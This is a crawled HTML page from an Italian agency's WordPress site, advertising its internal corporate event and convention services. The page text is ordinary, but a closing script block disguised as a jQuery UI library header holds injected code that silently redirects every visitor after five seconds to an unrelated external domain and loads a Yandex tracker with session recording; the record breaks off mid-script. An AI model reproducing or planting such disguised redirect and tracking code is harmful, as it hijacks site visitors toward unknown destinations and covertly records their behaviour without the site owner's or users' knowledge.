

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creattivita.org/portfolio/eventi-convention/
body_size: 10550
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Eventi di Comunicazione Interna | Creattività</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="stylesheet" type="text/css" href="https://creattivita.org/wordpress/wp-content/themes/crea/style.css" />

<link rel="shortcut icon" href="https://creattivita.org/wordpress/wp-content/uploads/udf_foundry/images/favicon.png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abril+Fatface" />

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7176705-1']);
  _gaq.push(['_trackPageview']);

  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="robots" content="noodp,noydir" />
<link rel="alternate" hreflang="it-IT" href="https://creattivita.org/portfolio/eventi-convention/" />
<meta name="description" content="Dopo numerosi anni di esperienza nell’organizzazione di eventi, siamo fermamente convinti dell’importanza di comunicare in maniera originale e innovativa in ogni appuntamento di business, per permettere alle emozioni di veicolare i concetti in maniera più immediata e incisiva." />
<meta name="keywords" content="formazione, formazione aziendale, attività esperienziali, convention, organizzazione eventi, formazione in aula, blended learning, gamification," />
<meta property="og:site_name" content="Creattività" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Eventi di Comunicazione Interna" />
<meta property="og:url" content="https://creattivita.org/portfolio/eventi-convention/" />
<meta property="og:description" content="Dopo numerosi anni di esperienza nell’organizzazione di eventi, siamo fermamente convinti dell’importanza di comunicare in maniera originale e innovativa in ogni appuntamento di business, per permettere alle emozioni di veicolare i concetti in maniera più immediata e incisiva." />
<meta property="og:locale" content="it_IT" />
<meta property="og:updated_time" content="2015-07-22T11:39:01+00:00" />
<meta property="og:image" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1.png" />
<meta property="og:image:secure_url" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="425" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/Eventi-e-Convention-interna.png" />
<meta property="og:image:secure_url" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/Eventi-e-Convention-interna.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2013-03-05T05:09:34+00:00" />
<meta property="article:modified_time" content="2015-07-22T11:39:01+00:00" />
<meta property="article:author" content="https://creattivita.org/it/author/diego/" />
<meta property="article:publisher" content="https://creattivita.org/" />
<meta property="article:tag" content="formazione" />
<meta property="article:tag" content="formazione aziendale" />
<meta property="article:tag" content="attività esperienziali" />
<meta property="article:tag" content="convention" />
<meta property="article:tag" content="organizzazione eventi" />
<meta property="article:tag" content="formazione in aula" />
<meta property="article:tag" content="blended learning" />
<meta property="article:tag" content="gamification" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Eventi di Comunicazione Interna" />
<meta name="twitter:description" content="Dopo numerosi anni di esperienza nell’organizzazione di eventi, siamo fermamente convinti dell’importanza di comunicare in maniera originale e innovativa in ogni appuntamento di business, per permettere alle emozioni di veicolare i concetti in maniera più immediata e incisiva." />
<meta name="twitter:image:src" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1.png" />
<meta name="twitter:image:width" content="500" />
<meta name="twitter:image:height" content="425" />
<meta name="dcterms:title" content="Eventi di Comunicazione Interna" />
<meta name="dcterms:identifier" content="https://creattivita.org/portfolio/eventi-convention/" />
<meta name="dcterms:creator" content="diego" />
<meta name="dcterms:created" content="2013-03-05T05:09:34+00:00" />
<meta name="dcterms:available" content="2013-03-05T05:09:34+00:00" />
<meta name="dcterms:modified" content="2015-07-22T11:39:01+00:00" />
<meta name="dcterms:description" content="Dopo numerosi anni di esperienza nell’organizzazione di eventi, siamo fermamente convinti dell’importanza di comunicare in maniera originale e innovativa in ogni appuntamento di business, per permettere alle emozioni di veicolare i concetti in maniera più immediata e incisiva." />
<meta name="dcterms:subject" content="formazione" />
<meta name="dcterms:subject" content="formazione aziendale" />
<meta name="dcterms:subject" content="attività esperienziali" />
<meta name="dcterms:subject" content="convention" />
<meta name="dcterms:subject" content="organizzazione eventi" />
<meta name="dcterms:subject" content="formazione in aula" />
<meta name="dcterms:subject" content="blended learning" />
<meta name="dcterms:subject" content="gamification" />
<meta name="dcterms:language" content="it-IT" />
<meta name="dcterms:publisher" content="https://creattivita.org/" />
<meta name="dcterms:rights" content="https://creattivita.org/" />
<meta name="dcterms:coverage" content="World" />
<meta name="dcterms:type" content="Text" />
<meta name="dcterms:format" content="text/html" />
<meta name="dcterms:hasPart" content="https://creattivita.org/portfolio/eventi-convention/eventi-1/" />
<meta name="dcterms:hasPart" content="https://creattivita.org/portfolio/eventi-convention/eventi-e-convention-interna/" />
<link rel="publisher" type="text/html" title="Creattività" href="https://creattivita.org/" />
<link rel="author" type="text/html" title="diego" href="https://creattivita.org/it/author/diego/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="alternate" type="application/rss+xml" title="Creattività &raquo; Feed" href="https://creattivita.org/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creattività &raquo; Feed dei commenti" href="https://creattivita.org/it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/creattivita.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-modal-css'  href='https://creattivita.org/wordpress/wp-content/plugins/flexible-modals/css/flexible-modal.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ticker-css'  href='https://creattivita.org/wordpress/wp-content/plugins/jquery-news-ticker/inc/jquery-news-ticker.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://creattivita.org/wordpress/wp-content/themes/crea/css/flexslider.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://creattivita.org/wordpress/wp-content/themes/crea/css/jquery.fancybox-1.3.4.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='udt_style-css'  href='https://creattivita.org/wordpress/wp-content/themes/crea/css/style.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='epicslider-css'  href='https://creattivita.org/wordpress/wp-content/themes/crea/css/epicslider.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='udt_shortcodes-css'  href='https://creattivita.org/wordpress/wp-content/themes/crea/css/udt_shortcodes.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='udt-custom-content-css'  href='https://creattivita.org/it/?udt-custom-content=css&#038;ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='udt_media_queries-css'  href='https://creattivita.org/wordpress/wp-content/themes/crea/css/udt_media_queries.css?ver=4.2.39' type='text/css' media='all' />
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/plugins/jquery-news-ticker/inc/jquery-news-ticker.js?ver=4.2.39'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creattivita.org/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creattivita.org/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Brainbow' href='https://creattivita.org/portfolio/brainbow/' />
<link rel='next' title='Iniziative Speciali' href='https://creattivita.org/portfolio/iniziative-speciali/' />
<meta name="generator" content="WordPress 4.2.39" />
<link rel='canonical' href='https://creattivita.org/portfolio/eventi-convention/' />
<link rel='shortlink' href='https://creattivita.org/?p=663' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="alternate" href="https://creattivita.org/portfolio/corporate-communication-events/" hreflang="en-GB" />
<link rel="alternate" href="https://creattivita.org/portfolio/eventi-convention/" hreflang="it-IT" />


<style type="text/css">
@font-face {
	font-family: 'creanormal';
	src: url('https://creattivita.org/wordpress/wp-content/themes/crea/fonts/HelveticaNeueLTStd-Th.eot');
	src: local('☺'), url('https://creattivita.org/wordpress/wp-content/themes/crea/fonts/HelveticaNeueLTStd-Th.woff') format('woff'), url('fonts/HelveticaNeueLTStd-Th.ttf') format('truetype'), url('https://creattivita.org/wordpress/wp-content/themes/crea/fonts/HelveticaNeueLTStd-Th.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'creabold';
	src: url('https://creattivita.org/wordpress/wp-content/themes/crea/fonts/HelveticaNeueLTStd-Bd.eot');
	src: local('☺'), url('https://creattivita.org/wordpress/wp-content/themes/crea/fonts/HelveticaNeueLTStd-Bd.woff') format('woff'), url('fonts/HelveticaNeueLTStd-Bd.ttf') format('truetype'), url('https://creattivita.org/wordpress/wp-content/themes/crea/fonts/HelveticaNeueLTStd-Bd.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
body {
	font-family: 'creanormal';
font: 17px/20px;
-webkit-text-size-adjust: 100%;

}
strong, b {
font-family: 'creabold';
        font-weight: bold;
	}
.header {
 
    min-height: 55px;
  
}

i { font-style: italic;}
.single-udt_portfolio .section-title, .project-display .flex-control-nav { display:none;}



#fancybox-title-over {
padding: 20px;
width: 450px;
left: 30px;
height: 150px;
}
#ajaxpage ul  {
float:none;
}
strong, b {
font-weight: bold;
}
.section-odd {
color:#444444;
}
.column_one_half {
width: 46%;
border-right: 1px dotted #cccccc;
}
.epicSlider.theme-default #epic-overlay, .teaser .info-container {
background-image: none;
}
.epicSlider.theme-default #epic-overlay {
background: none;
}
.folio-thumb.active {
border: 5px solid #F27D06;
-webkit-box-shadow: inset 0px 0px 0px 10px #F27D06 !important;
-moz-box-shadow: inset 0px 0px 0px 10px #F27D06!important;
box-shadow: inset 0px 0px 0px 10px F27D06 !important;
}
.menu ul li a {
font-size: 14px;
font-family: "Quicksand", sans-serif;
}
.gticker {
width: 99%;
height: 53px;
}
.gticker-wrapper.has-js {
margin: 10px 0px 10px 0px;
padding: 0px 50px;
width: 95%;
height: 52px;
display: block;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
background-color: #F2F2F2;
font-size: 18px;
text-align: center;
}
#contatti .column_two_thirds {
width: 100%;
}
textarea.required {
margin-left: -225px;
}
#commentform #submit, #msg {
margin-top: 210px;
}
#footer {
background: #ffffff;
background-image:none;
color: #999999;
border-top:1px solid #F2F2F2;
}
.centro .round-thumb-container {padding-right: 50px;
padding-left: 30px;}

#ajaxpage p, p {
text-align:justify;
font-size: 16px;
line-height: 20px;
margin-bottom: 15px;
}
#contatti p {
text-align:justify;
font-size: 16px;
line-height: 20px;
margin-bottom: 15px;
}

.section.odd blockquote.quote {
width: 200px;
}
/*NASCONDI SLIDESHOW COMMANDS*/
#epic-navigation {
display:none;
}
.epic-caption.topRight {
top: -10px;
right: 50px;
text-align: center; 
font-family: Quicksand; 
font-size: 18px;
line-height: 20px;
}
.epic-caption.topLeft {
top: -10px;
left: 165px;
text-align: center; 
font-family: Quicksand; 
font-size: 18px;
line-height: 20px;
}
.epic-caption.bottomRight {
    bottom: 100px;
   right: 0px;
text-align: center; 
font-family: Quicksand; 
font-size: 18px;
line-height: 20px;
    }
.submitTheme, #commentform #submit {
background: #F27D06 !important;
color: #ffffff !important;
}
.epicSlider.slider-wrapper {

    margin-top: 60px;
}
.alignnone {
margin: 0px;
}
alignleft {
float: left;
margin: 0 30px 8px 0;
}
.section .section-title h2 small {
font-size: 50px;
line-height: 55px;
}
.section.odd #ajaxwrapper #loader, .section.even #ajaxwrapper #loader {
background: url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/portfolio_loading_gif.gif) center -40px no-repeat;
}
#submitform {
margin-top: 210px;
}
textarea.required {
margin-left: -220px;
}
.header {
min-height: 75px;
}
.header .logo-container {
padding-top: 10px;
}
.menu ul {
padding-top: 10px;
text-transform:uppercase;
}
.epic-caption-boxed {
background: #000;
background: rgba(0,0,0);
margin-top:45px;
margin-right: 250px;
}
.gticker {
font-family: creabold;
font-size: 110%;
width: 105%;
margin-left: -40px;
}
/* .section {
padding-top: 50px;
}*/

.alignleft {
float: left;
margin: 0 20px 10px 0;
}
.page-template-page-full-width .clear {
background-color:#ffffff;
}
.page-template-page-full-width .section{
margin-top:50px;
}
#ajax-content-outer {
margin-bottom: 100px;
padding-top: 50px;
}
.gticker-wrapper.has-js {
    height: 40px;
   }
#footer p.copyright {
    font: 12px/14px "creanormal";
    text-align: center;
}
.am-close:visited  {
color: gray;
}
.am-close:hover, .am-close:active {
color: gray;
}
.am-close {
color: black;
}
#portfolio .section-title  {
padding-bottom: 0px;
margin-bottom: 20px;
}
#folio-grid {
margin-top: -80px;
}
.column_one_third p:last-child {
text-align:left;
}
 .project-display .flex-direction-nav { 
display:block;
position: absolute;
right: 80px;}

.ca {
    font-size: 20px;
 }

.clienticrea {
   display:none;
 }
#menu-item-1358-en, #menu-item-1358-it, #menu-item-1356-en, #menu-item-1356-it {
    padding-top: 18px;
}

@media screen and (max-width: 640px) {
   .column_one_half {
    width: 96%;
    border-right: 1px dotted #CCC;
}
textarea.required {
    margin-left: 0px;
}
img.alignleft {
    width: 98%;
    height: 90%;
}
h1, .section .section-title h2 {
    font-size: 20px;
    line-height: 30px;
}
h1 span, .section .section-title h2 span {
    font-size: 30px;
    line-height: 30px;
}
.gticker-wrapper.has-js {
   display:none;
 }
.clienticrea {
   display:block;
 }
/* CAPTION SULLE SLIDES */
.epic-caption.topLeft {
    top: -10px;
    left:  0px;
    width: 50px;
font-size: 12px;
line-height: 13px;
background:black;
height: 30px;
}
.epic-caption.topRight{
    top: -10px;
    right:  0px;
    width: 50px;
font-size: 12px;
line-height: 13px;
background:black;
height: 35px;
}
.page-id-855 .am-btn{
   display:none;
 }
.section.odd .round-thumb {border:none; box-shadow:none; }
}

</style>

</head>
<body class="single single-udt_portfolio postid-663">

<!--start wrapper-->
<div id="wrapper">

		
	<!--start header-->
		<div class="header">
			<div class="inner">
			<div class="logo-container">
				<div class="logo">
					<a class="navigateTo" href="https://creattivita.org/it" title="Creattività"><img src="https://creattivita.org/wordpress/wp-content/uploads/udf_foundry/images/logo.png" alt="Creattività" /></a>
				</div>
			</div>            
			
			<!--mobileMenu toggle-->
			<div class="mobileMenuToggle"><a href=""></a></div>
	
			<!--navigation-->
			<div class="menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="http://creattivita.org/#homepage">Home</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="http://creattivita.org/#portfolio">Offerta</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://creattivita.org/#clienti">Clienti</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="http://creattivita.org/#contatti">Contatti</a></li>
<li id="menu-item-1358-en" class="lang-item lang-item-13 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1358-en"><a href="https://creattivita.org/portfolio/corporate-communication-events/" hreflang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
<li id="menu-item-1358-it" class="lang-item lang-item-16 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1358-it"><a href="https://creattivita.org/portfolio/eventi-convention/" hreflang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a></li>
</ul></div>			
		</div>
	</div>
	<!--end header-->
	<!--start page-->
	<div class="section odd">
		<!--start content-->
		<div class="content clearfix">
		
						
			<!--section title-->
			<div class="section-title">
				Portfolio <span>Title</span><small>And <span>Some</span> Other <span>Info</span> Here</small>			</div>
			<!--end section title-->
				
			<!--start ajaxpage/post-->
			<div id="ajaxpage" class="portfolio-663">
				
				<h1>Eventi di <span>Comunicazione</span> Interna </h1>
					
						
				
<!-- BEGIN Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
<!-- Scope BEGIN: Article -->
<div itemscope itemtype="http://schema.org/Article">
<!-- Scope BEGIN: Organization -->
<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
<meta itemprop="name" content="Creattività" />
<meta itemprop="description" content="Attività formative esperienziali, Brainbow Events Conventions Communication" />
<meta itemprop="url" content="https://creattivita.org/" />
</span> <!-- Scope END: Organization -->
<!-- Scope BEGIN: Person -->
<span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="diego" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="url" content="https://2.gravatar.com/avatar/8723abf941bb301c3cf3a9f1ee3ba309?s=128&#038;d=mm&#038;r=g" />
<meta itemprop="contentUrl" content="https://2.gravatar.com/avatar/8723abf941bb301c3cf3a9f1ee3ba309?s=128&#038;d=mm&#038;r=g" />
<meta itemprop="width" content="128" />
<meta itemprop="height" content="128" />
</span> <!-- Scope END: ImageObject -->
<meta itemprop="url" content="https://creattivita.org/it/author/diego/" />
</span> <!-- Scope END: Person -->
<meta itemprop="url" content="https://creattivita.org/portfolio/eventi-convention/" />
<meta itemprop="mainEntityOfPage" content="https://creattivita.org/portfolio/eventi-convention/" />
<meta itemprop="datePublished" content="2013-03-05T05:09:34+00:00" />
<meta itemprop="dateModified" content="2015-07-22T11:39:01+00:00" />
<meta itemprop="copyrightYear" content="2013" />
<meta itemprop="inLanguage" content="it_IT" />
<meta itemprop="name" content="Eventi di Comunicazione Interna" />
<meta itemprop="headline" content="Eventi di Comunicazione Interna" />
<meta itemprop="description" content="Dopo numerosi anni di esperienza nell’organizzazione di eventi, siamo fermamente convinti dell’importanza di comunicare in maniera originale e innovativa in ogni appuntamento di business, per permettere alle emozioni di veicolare i concetti in maniera più immediata e incisiva." />
<meta itemprop="keywords" content="formazione, formazione aziendale, attività esperienziali, convention, organizzazione eventi, formazione in aula, blended learning, gamification," />
<meta itemprop="thumbnailUrl" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1-150x150.png" />
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="eventi-1" />
<meta itemprop="url" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1.png" />
<meta itemprop="sameAs" content="https://creattivita.org/portfolio/eventi-convention/eventi-1/" />
<meta itemprop="thumbnailUrl" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1-150x150.png" />
<meta itemprop="contentUrl" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/eventi-1.png" />
<meta itemprop="width" content="500" />
<meta itemprop="height" content="425" />
<meta itemprop="encodingFormat" content="image/png" />
<meta itemprop="text" content="eventi e convention" />
</span> <!-- Scope END: ImageObject -->
<!-- Scope BEGIN: ImageObject -->
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Eventi e Convention interna" />
<meta itemprop="url" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/Eventi-e-Convention-interna.png" />
<meta itemprop="sameAs" content="https://creattivita.org/portfolio/eventi-convention/eventi-e-convention-interna/" />
<meta itemprop="thumbnailUrl" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/Eventi-e-Convention-interna-150x150.png" />
<meta itemprop="contentUrl" content="https://creattivita.org/wordpress/wp-content/uploads/2013/03/Eventi-e-Convention-interna.png" />
<meta itemprop="width" content="600" />
<meta itemprop="height" content="450" />
<meta itemprop="encodingFormat" content="image/png" />
</span> <!-- Scope END: ImageObject -->
<div itemprop="articleBody">
<p><b><img class="alignleft size-full wp-image-921" src="https://creattivita.org/wordpress/wp-content/uploads/2013/03/Eventi-e-Convention-interna.png" alt="Eventi e Convention interna" width="600" height="450" /></b></p>
<p>Dopo numerosi anni di esperienza nell’organizzazione di eventi, siamo fermamente convinti dell’importanza di <b>comunicare in maniera originale e innovativa </b>in ogni appuntamento di business, per permettere alle <b>emozioni</b> di veicolare i concetti in maniera più immediata e incisiva.</p>
<p>La chiave non sta nel disporre di ingenti budget, bensì nel trovare l’idea vincente.</p>
<p><b> </b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b style="line-height: 1.5;">Cosa facciamo</b></p>
<p>Dalla ricerca di una <b>metafora</b> che racchiuda contenuto e suggestione, all’ideazione di un <b>titolo</b> coerente e significativo; dallo studio di <b>un’immagine coordinata</b>, alla sua declinazione in tutti gli elementi (e noi intendiamo davvero tutti!).<br />
Realizziamo <b>filmati </b>emozionali, a fumetti, didattici, con attori professionisti oppure trasformando i vostri collaboratori in artisti sorprendenti.<br />
All’occorrenza sappiamo ricercare la <b>location</b> adatta alle vostre esigenze e trattare per voi le condizioni migliori.<br />
L’organizzazione di ogni <b>dettaglio</b> non ci spaventa (anzi, ci diverte) e naturalmente <b>supportiamo i relatori sul palco </b>per migliorare il loro <b>stile comunicativo.</b></p>

</div> <!-- Itemprop END: articleBody -->
</div> <!-- Scope END: Article -->
<!-- END Schema.org microdata added by the Add-Meta-Tags WordPress plugin -->
			
			</div>
			<!--end ajaxpage/post-->
			
						
		</div>
		<!--end content-->
	</div>
	<!--end page-->

	<div class="clear" style="height:300px;"></div>

</div>        
<!--end wrapper--> 

<!--start footer-->
<div id="footer">
	<div class="footer_content_wrapper">
		<div class="content">
						
			<div class="logo">
				<a class="navigateTo" href="https://creattivita.org/it" title="Creattività"><img src="https://creattivita.org/wordpress/wp-content/uploads/udf_foundry/images/footer_logo.png" alt="Creattività" /></a>
			</div>
			<p class="copyright">Creattività S.r.l. - Via Giovanni Battista Bertini, 3 - 20154 Milano - P.I. 05189680969</p>
		</div>
	</div>
</div>
<!--end footer-->




<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, 